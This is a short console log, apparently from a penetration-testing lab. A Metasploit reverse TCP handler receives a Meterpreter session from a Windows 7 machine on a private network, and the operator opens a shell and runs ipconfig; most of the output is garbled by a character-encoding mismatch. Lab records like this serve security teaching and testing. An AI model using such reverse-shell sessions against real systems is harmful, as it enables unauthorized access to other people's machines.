 [*] Started reverse TCP handler on 192.168.10.11:2333
[*] Sending stage (200262 bytes) to 192.168.10.3
[*] Meterpreter session 1 opened (192.168.10.11:2333 → 192.168.10.3:49406) at 2021-05-13 16:22:02 +0800
meterpreter > shell
Process 2180 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
���������� SSTAP 1:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
���������� ��������:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::d59a:d4d4:bdbe:ff9%11
IPv4 �� . . . . . . . . . . . . : 192.168.10.3
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.10.254
���������� isatap.{ACF3E024-A03E-4F56-AB54-8B91120C74B5}:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
���������� isatap.{D133EEC4-5766-4A8C-8686-D23AE0FBB52C}:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :